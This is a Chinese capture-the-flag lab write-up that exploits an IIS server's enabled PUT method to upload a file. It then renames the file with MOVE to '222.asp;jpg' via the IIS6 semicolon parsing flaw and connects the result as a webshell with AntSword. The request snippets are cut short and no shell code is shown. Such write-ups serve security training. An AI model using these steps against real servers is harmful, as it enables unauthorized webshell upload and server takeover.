墨者学院一道题目-IIS写权限漏洞分析溯源
题目链接
知识点:
1.iis put写权限漏洞
2.iis6文件名解析漏洞
工具:
burpsuite
AntswordAntSword-Loader
IP地址 : 219.153.49.228 端口 : 48336 协议 : http 其他 : [点击访问]
1.直接访问靶场,并使用burpsuite抓包
http://219.153.49.228:48336
显示页面:
原始包:
2.利用iis写权限漏洞 使用PUT上传文件txt
用OPTIONS,观察返回,Allow存在PUT
请求包:
1 | OPTIONS / HTTP/1.1 |
响应包:
1 | HTTP/1.1 200 OK |
利用iisput写权限漏洞
1 | PUT /a.txt HTTP/1.1 |
1 | HTTP/1.1 201 Created |

成功写入
3.MOVE修改文件名(利用iis解析漏洞)
Destination:/222.asp;jpg
1 | MOVE /a.txt HTTP/1.1 |
1 | HTTP/1.1 207 Multi-Status |
4.使用Antsword链接
http://219.153.49.228:48336/222.asp;jpg
0
1 | /* |